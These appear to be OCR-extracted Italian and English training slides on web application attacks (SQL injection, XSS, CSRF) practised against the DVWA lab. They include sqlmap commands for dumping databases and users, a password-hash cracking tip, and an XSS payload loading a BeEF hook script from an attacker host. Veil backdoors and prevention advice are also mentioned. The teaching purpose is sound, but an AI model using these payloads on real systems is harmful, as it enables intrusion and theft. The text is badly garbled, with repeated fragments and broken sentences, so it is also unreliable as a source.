

Vulnerability: SQL-Injection<br>La SQL injection è una tecnica di hacking che mira ad iniettare del<br>codice sfruttando vulnerabilità di una web application che fa uso di<br>database di tipo SQL. codice sfruttando vulnerabilità di una web application che fa uso di database di tipo SQL.

La vulnerabilità è dovuta alla mancanza di controlli sui dati ricevuti in input. Comandi SQL sono quindi iniettati tramite query nel database di un'applicazione web al fine di autenticarsi con i massimi privilegi in aree protette del sito anche senza essere in possesso delle credenziali d'accesso e di visualizzare e/o alterare dati sensibili. database di tipo SQL.<br>
La vulnerabilità è dovuta alla mancanza di controlli sui dati ricevuti in<br>
input. Comandi SQL sono quindi iniettati tramite query nel database di<br>
un'applicazione web al fine di autenticarsi con i ma La vulnerabilità è dovuta alla mancanza di controlli sui dati ricevuti in<br>input. Comandi SQL sono quindi iniettati tramite query nel database di<br>un'applicazione web al fine di autenticarsi con i massimi privilegi in<br>aree p

Ci sono tre tipi di tecniche:

- Normale in cui vengono effettuate operazioni sul DB
- 
- messaggi d'errore del DB



- Il significato della query è stato alterato.

Vulnerability: SQL-Injection

esempio





## Exploitation: SQL Injection Exploitation: SQL Injec:<br>Exploitation: SQL Injec:<br>What SQL ?<br>• Most websites use a database to st<br>• Most data stored in it (username,

- Most websites use a database to store data.
- Most data stored in it (username, password, etc).
- Web application reads, update and insert data in the database. at JQL:<br>
• Most websites use a database to store data.<br>
• Most data stored in it (username, password, etc).<br>
• Web application reads, update and insert data in the database.<br>
• Interaction with DB done using SQL.<br>
• THET • most websites use a database to store data.<br>• Most data stored in it (username, password, etc).<br>• Web application reads, update and insert data in the database<br>• Interaction with DB done using SQL.<br>**ES.**<br>• They are they • most data stored in it (username, password, etc).<br>• Web application reads, update and insert data in the database.<br>• Interaction with DB done using SQL.<br>2. Give access to the database  $\rightarrow$  sensitive data.<br>3. Can be used
- Interaction with DB done using SQL. at SQL ?<br>• Most websites use a database to sto<br>• Most data stored in it (username, p<br>• Web application reads, update and<br>• Interaction with DB done using SQL<br>y are they so dangerous<br>1. They are everywhere.<br>2. Give access

#### ES. 47

ES. 48

#### Why are they so dangerous

- 
- web application reads, update and insert<br>• Interaction with DB done using SQL.<br>9. Are they so dangerous<br>1. They are everywhere.<br>2. Give access to the database  $\rightarrow$  sensitive<br>3. Can be used to read loal files outside w<br>4
- 
- 
- 



ES. 49

### Exploitation: SQL-Injection Exploitation: SQL-Injection<br>Paling (Exploitation: SQL-Injection<br>Paling interpretions.<br>The Vick inspections.<br>The Works with many db types, mysql, mssql, etc. Exploitation: SQL-Injection<br>
sQLmap<br>• Tool designed to exploit sql injections.<br>• Works with many db types, mysql, mssql, etc.<br>• Can be used to perform everything we learned and more Exploitation: SQL-Injection<br>
• Tool designed to exploit sql injections.<br>
• Works with many db types, mysql, mssql, etc.<br>
• Can be used to perform everything we learned and more!

#### **SQLmap**

- 
- 
- map<br>pol designed to exploit sql injections.<br>orks with many db types, mysql, mssql, e<br>an be used to perform everything we lea!<br>> sqlmap -help<br>> sqlmap -u [target url] map<br>ol designed to exploit sql injections.<br>orks with many db types, mysql, mssql, e<br>an be used to perform everything we leam<br>> sqlmap -nelp<br>> sqlmap -u [target url]



#### Exploitation: SQL-Injection

Apriamo un terminal e lanciamo il comando Exploitation: SQL-Injection<br>Apriamo un terminal e lanciamo il comando<br>Sqlmap -u "http://ip\_target/dvwa/vulnerabilities/sqli/ "<br>--forms --cookie="security=low; PHPSESSID=12345xyz67890"<br>Se è vulnerabile, aggiungere alla stri Exploitation: SQL-Injection<br>Apriamo un terminal e lanciamo il comando<br>Sqlmap -u "http://ip\_target/dvwa/vulnerabilities/sqli/"<br>--forms --cookie="security=low; PHPSESSID=12345xyz67890"<br>Se è vulnerabile, aggiungere alla strin Se è vulnerabile, aggiungere alla stringa i seguenti parametri --dbs per conoscere I database Spiolication. 5QL-Infection<br>Tramo un terminal e lanciamo il co<br>Tramo un terminal e lanciamo il co<br>Tramo -- "http://ip\_target/dvwa/vulorms --cookie="security=low; PHP<br>Pe vulnerabile, aggiungere alla stri<br>--dbs per conoscere iamo un terminal e lanciamo il comando<br>map -u "http://ip\_target/dvwa/vulnerabilities/s<br>orms --cookie="security=low; PHPSESSID=1234!<br>è vulnerabile, aggiungere alla stringa i seguenti<br>--dbs per conoscere l database<br>--users p riamo un terminal e lanciamo il comando<br>map -u "http://ip\_target/dvwa/vulnerabilities/sqli/ "<br>orms --cookie="security=low; PHPSESSID=12345xyz67890"<br>è vulnerabile, aggiungere alla stringa i seguenti parametri<br>--dbs per cono riamo un terminal e lanciamo il comando<br>map -u "http://ip\_target/dvwa/vulnerabilities/sqli/ "<br>orms --cookie="security=low; PHPSESSID=12345xyz67890"<br>è vulnerabile, aggiungere alla stringa i seguenti parametri<br>--dbs per cono map -u "http://ip\_target/dvwa/vulnerabilities/sqli/ "<br>orms --cookie="security=low; PHPSESSID=12345xyz6789<br>è vulnerabile, aggiungere alla stringa i seguenti parameti<br>--dbs per conoscere l'atabase<br>--users per conoscere li ut map -u "nttp.//ip\_target/dvwa/vullerabilities/sqli/<br>orms --cookie="security=low; PHPSESSID=12345xyz67890"<br>è vulnerabile, aggiungere alla stringa i seguenti parametri<br>--dbs per conoscere latabase<br>--users per conoscere gli u Copiare l'hash di una password e trovarla su google



### Preventing: SQL-Injection Preventing: SQL-Injection<br>Preventing SQLi<br>Preventing SQLi<br>• Filers can be bypassed. Preventing: SQL-Inject<br>Preventing SQLi<br>• Filers can be bypassed.<br>• Use black lis of commands? Still can be Preventing: SQL-Injection<br>
Preventing SQLi<br>
• Filers can be bypassed.<br>
• Use black lis of commands? Still can be bypassed.<br>
• Use whitelist? Same issue. **Preventing: SQL-Injection**<br>Preventing SQLi<br>• Filers can be bypassed.<br>• Use black lis of commands? Still can be bypassed.<br>• Use whitelist? Same issue.<br>• Use parameterized statements, separate data from so

- 
- 
- 
- Preventing SQLi<br>• Filers can be bypassed.<br>• Use black lis of commands? Still can be bypassed.<br>• Use whitelist? Same issue.<br>• Use parameterized statements, separate data from sql code.

#### Vulnerability: Cross Site Scripting



Il CSS o XSS è un tipo di attacco che permette ad un aggressore di inserire codice arbitrario come input di una web application, così da modificarne il comportamento. Il target dell'attacco è l'utente.

- Se uno script consente questo tipo di attacco, si possono confezionare URL ad hoc e inviarle all'utente vittima.
- All'utente, ignaro di questa modifica, sembrerà di utilizzare il normale servizio offerto dal sito web vulnerabile.

I vettori ideali per effettuare l'attacco sono le pagine web o l'e-mail. Vedremo due tipologie:

- codice arbitrario come input di una web application, così da modificarne il<br>comportamento. Il target dell'attacco è l'utente.<br>Se uno script consente questo tipo di attacco, si possono confezionare URL<br>ad hoc e inviarle all l'attacco, ad esempio un link che arriva sulla propria casella di posta nei messaggi di phishing.
- Stored: l'aggressore modifica il contenuto di una pagina, ad esempio inserendo lo script nocivo nella pagina di un blog o in un commento di un forum.

### Exploitation: Cross Site Scripting Exploitation: Cross Site Scrip<br>XSS - Cross Site Scripting Vulns<br>• Allow an attacker to inject javascript code into the<br>• Code is executed when the page loads Exploitation: Cross Site Scripting<br>Allow an attacker to inject javascript code into the page.<br>• Allow an attacker to inject javascript code into the page.<br>• Code is executed on the client machine not the server. Exploitation: Cross Site Scripting<br>
Washiman Cross Site Scripting<br>
Mashiman The Scripting Vulns<br>
Code is executed when the page loads.<br>
Code is executed on the client machine not the server. Exploitation: Cross Site Scripting<br>
XSS - Cross Site Scripting Vulns<br>
• Allow an attacker to inject javascript code into the page.<br>
• Code is executed when the page loads.<br>
• Code is executed on the client machine not the

## CXPIUTIALIUIT. CTUSS SILE ST<br>XSS - Cross Site Scripting Vulns<br>• Allow an attacker to inject javascript code<br>• Code is executed when the page loads.<br>• Code is executed on the client machine not<br>Three main types:<br>1. Reflecte XSS – Cross Site Scripting Vulns<br>• Allow an attacker to inject javascript code in<br>• Code is executed when the page loads.<br>• Code is executed on the client machine not the<br>Three main types:<br>1. Reflected XSS<br>• It is usually

- Cross Site Seripting values<br>• Allow an attacker to inject javascript code into the p<br>• Code is executed when the page loads.<br>• Code is executed on the client machine not the serve<br>Three main types:<br>1. Reflected XSS<br>• It
- 
- For an attacker to inject javascript code into the<br>bde is executed when the page loads.<br>de is executed on the client machine not the serv<br>ee main types:<br>Reflected XSS<br>• It is usually sent to the victim as a link.<br>Persisten • May is executed when the page loads.<br>• The sexecuted on the client machine not the server.<br>• The injected XSS<br>• The injected XSS<br>• Persistent, stored on the page or DB.<br>• The injected code is executed everytime the page • Code is executed on the client machdom the client mand<br>
Three main types:<br>
1. Reflected XSS<br>
• It is usually sent to the victim as a link<br>
2. Persistent/Stored XSS<br>
• Persistent, stored on the page or DB.<br>
• The injected

- - It is usually sent to the victim as a link.
- -
	-
- 



ES. 51

## Exploitation: Cross Site Scripting Exploitation: Cross Site Scripting<br>Exploiting XSS - Beef Framework<br>• Run any javascript code.<br>• Targets can be booked to beef using javascript code Exploitation: Cross Site Scripti<br>Exploiting XSS - Beef Framework<br>• Run any javascript code.<br>• Targets can be hooked to beef using javascript code<br>• Browser Exploitation Framework allowing us to Jaung

- 
- 
- Exploitation: Cross Site Scripting<br>
Exploiting XSS Beef Framework<br>
 Run any javascript code.<br>
 Targets can be hooked to beef using javascript code.<br>
 Browser Exploitation Framework allowing us to launch<br>
 a number of Exploitation: Cross Site Scripting<br>
Exploiting XSS - Beef Framework<br>
• Run any javascript code.<br>
• Browser Exploitation Framework allowing us to launch<br>
• Browser Exploitation Framework allowing us to launch<br>
• a number of  $\begin{array}{c} \times \text{ploitation: Cross Site Scripting} \\ \text{Xpoloting XSS - Beef Framework} \\ \text{Run any JavaScript code.} \\ \text{Target Explotitation Framework allowing us to launch a number of attacks on a hooked target.} \end{array}$ **In any javascript code.**<br>
In any javascript code.<br>
In any javascript code.<br>
In any javascript code.<br>
In any javascript code.<br>
In any javascript code.<br>
In any javascript code.<br>
In any javascript code.<br>
In any javascript c **Propertion SSS - Beef Framework**<br>
In any javascript code.<br>
In any javascript code.<br>
Interests can be hooked to beef using javascript code.<br>
Solution Framework allowing us to launch<br>
Interest of attacks on a hooked target
	-









### Exploitation: Cross-site scripting (XSS) Exploitation: Cross-site scripting<br>(XSS)<br>1. Aprire Beef su Kali (username: beef password: beef)<br>2. Su un altro PC aprire il browser e andare su DVWA Exploitation: Cross-site scripting<br>
(XSS)<br>
2. Su un altro PC aprire il browser e andare su DVWA<br>
2. Su un altro PC aprire il browser e andare su DVWA<br>
3. Impostare Livello di Security=Low<br>
4. Aprire XSS reflected oppure XS Exploitation: Cross-site scripting<br>
(XSS)<br>
1. Aprire Beef su Kali (username: beef password: beef)<br>
2. Su un altro PC aprire il browser e andare su DVWA<br>
3. Impostare Livello di Security=Low<br>
4. Aprire XSS reflected oppure Exploitation: Cross-site scripting<br>
(XSS)<br>
1. Aprire Beef su Kali (username: beef password: beef)<br>
2. Su un altro PC aprire il browser e andare su DVWA<br>
3. Impostare Livello di Security=Low<br>
4. Aprire XSS reflected oppure Exprofitation. Cross-site scripting<br>
(XSS)<br>
1. Aprire Beef su Kali (username: beef password: beef)<br>
2. Su un altro PC aprire il browser e andare su DVWA<br>
3. Impostare Livello di Security=Low<br>
4. Aprire XSS reflected oppure



- 
- 
- 
- 

Script iniettato

- 
- (XSS)<br>
1. Aprire Beef su Kali (username: beef password: beef)<br>
2. Su un altro PC aprire il browser e andare su DVWA<br>
3. Impostare Livello di Security=Low<br>
4. Aprire XSS reflected oppure XSS stored<br>
5. Inserire script>aler Aprire Beef su Kali (username: beef password: beef)<br>Su un altro PC aprire il browser e andare su DVWA<br>Impostare Livello di Security=Low<br>Aprire XSS reflected oppure XSS stored<br>Inserire script>alert("Prova")></script><br>Inseri 1. Aprire beer su Katricusemanie. Deer<br>2. Su un altro PC aprire il browser e ar<br>3. Impostare Livello di Security=**Low**<br>4. Aprire XSS reflected oppure XSS sto<br>5. Inserire script>alert("Prova")></scri<br>6. Inserire script src= 2. Su un altro PC aprire il browser e andare su<br>
3. Impostare Livello di Security=**Low**<br>
4. Aprire XSS reflected oppure XSS stored<br>
5. Inserire script>alert("Prova")></script><br>
6. Inserire script src="http://ip\_beef:3000/h 3. Impostare Livello di Security=Low<br>
4. Aprire XSS reflected oppure XSS stored<br>
5. Inserire script>alert("Prova")></script><br>
6. Inserire script src="http://ip\_beef:3000/hook.js"></script><br>
oppure aprire il sito http://ip\_ 4. Aprire XSS reflected oppure XSS stored<br>5. Inserire <script>alert("Prova")></script>6. Inserire <script src="http://ip\_beef:3000/h<br>oppure aprire il sito http://ip\_beef:3000/de<br>7. Tornare su Beef<br>8. Controllare "Onl
- 
- 
- 
- 

#### Exploitation: Cross Site Scripting

- Exploitation: Cross Site Scripting<br>Exploiting XSS Veil Framework<br>• A backdoor is a file that gives us full controll over the maintainty it are executed on. Exploitation: Cross Site Scripting<br>Exploiting XSS - Veil Framework<br>• A backdoor is a file that gives us full controll over the machine<br>• Backdoors can be caught by Anti-Virus programs. Xploitation: Cross Site Scriptin<br>
xploiting XSS - Veil Framework<br>
A backdoor is a file that gives us full controll over the r<br>
that it gets executed on.<br>
Backdoors can be caught by Anti-Virus programs.<br>
Veil is a framework Exploitation: Cross Site Scripting<br>Exploitation: Cross Site Scripting<br>• A backdoor is a file that gives us full controll over the machi<br>• Backdoors can be caught by Anti-Virus programs.<br>• Veil is a framework for generating Exploitation: Cross Site Scripting<br>
Exploiting XSS - Veil Framework<br>
• A backdoor is a file that gives us full controll over the machine<br>
that it gets executed on.<br>
• Backdoors can be caught by Anti-Virus programs.<br>
• Veil
- 
- 



### Preventing: Cross Site Scripting Preventing: Cross Site Scrip<br>Preventing XSS Vulns<br>• Minimize the usage of user input on html.<br>• Escape any untrusted input before inserting • Preventing: Cross Site Scripting<br>• Preventing XSS Vulns<br>• Minimize the usage of user input on html.<br>• Escape any untrusted input before inserting it into the page Preventing: Cross Site Scripting<br>
Preventing XSS Vulns<br>
• Minimize the usage of user input on html.<br>
• Escape any untrusted input before inserting it into the page.

- 
- 



## Vulnerability: Cross-Site Request<br>
Forgeries<br>
I Cross-Site Request Forgeries (CSRF) è l'opposto del cross-site scripting.<br>
Si tratta di una vulnerabilità che sfrutta un ignaro utente per attaccare a sua<br>
insaputa un'altra Vulnerability: Cross-Site Request Forgeries



- Si tratta di una vulnerabilità che sfrutta un ignaro utente per attaccare a sua insaputa un'altra applicazione sfruttandone i diritti dell'utente attaccato.
- L'attacco avviene nel momento in cui un utente che possiede diritti su un<br>server A (server attaccato) visita una pagina su un server B (di proprietà<br>dell'attaccante e dove egli può introdurre una CSRF liberamente. La pag **Vulnerability: Cross-Site Request<br>Forgeries**<br>Cross-site Request Forgeries (CSRF) è l'opposto del cross-site scripting.<br>Si tratta di una vulnerabilità che sfrutta un ignaro utente per attaccare a sua<br>insaputa un'altra appl Forgeries<br>
Forgeries<br>
Forgeries<br>
Si tratta di una vulnerabilità che sfrutta un ignaro utente per attaccare a sua<br>
insaputa un'altra applicazione sfruttandone i diritti dell'utente attaccare a sua<br>
l'astacco avviene nel mom l'utente se ne accorga possono essere eseguite operazioni su un altro server (o anche sul server stesso).
- L'utente non si accorgerà di nulla, se non di non riuscire a visualizzare<br>alcune immagini. L'attacco può essere eseguito anche inviando mail in formato HTML (come per il cross-site scripting), permettendo di attaccare specifici utenti che si trovano dietro un firewall.
- Sono particolarmente vulnerabili ai CSRF le applicazioni web che eseguono operazioni "importanti" attraverso semplici richieste GET utilizzano sistemi di auto-login (...utenti che non eseguono il log-out).

#### Vulnerability: Cross-Site Request<br>
Forgeries<br>
Cross-Site Request Forgeries (CSRF)<br>
Cross-Site Request Forgeries (CSRF)<br>
Cross-Site Request are not validated at the server side. • Requests are not validated at the server side. • Server does not check if the user generated the request. **Example 2011 CHACK SERVER CONSECTS CONSECTS CONSECTS**<br>
SISS-Site Request Forgeries (CSRF)<br>
• Requests are not validated at the server side.<br>
• Server does not check if the user generated the request.<br>
• Requests can be fo the Request CSRF<br>
They don't intend to do such as changing their password.<br>
Server does not check if the user generated the request.<br>
Requests can be forged and sent to users to make them do things<br>
they don't intend to do Vulnerability: Cross-Site Request Forgeries



- 
- 
- 



# Vulnerability: Automatic tools

#### Zed Attack Proxy ZAP

- Automatic find vulnerabilities in web applications.
- Free and easy to use.
- Can also be used for manual testing.

 $\blacktriangleright$ zaproxy **d Attack Proxy ZAP**<br>utomatic find vulnerabilities in web applications.<br>ree and easy to use.<br>an also be used for manual testing.<br>>zaproxy<br>>come proxy server 127.0.0.1:8080



**ESS. 5** 



### |<br>| rute Force & Dictionary Attacks<br>|- Cover all possible combinations<br>| Dictionary Attacks<br>| Lise a wordlists try avery assessed in the list caly Brute Force & Diction<br>
1. Brute Force Attacks<br>
· Cover all possible combinations<br>
2. Dictionary Attacks<br>
· Use a wordlists, try every passwor Fute Force & Dictionary Attacks<br> **Brute Force Attacks**<br>
• Cover all possible combinations<br>
Dictionary Attacks<br>
• Use a wordlists, try every password in the list only. Brute Force & Dictionary Attacks

#### 1. Brute Force Attacks

- 
- 
- 1. Brute Force Attacks<br>
∴ Cover all possible combinations<br>
2. Dictionary Attacks<br>
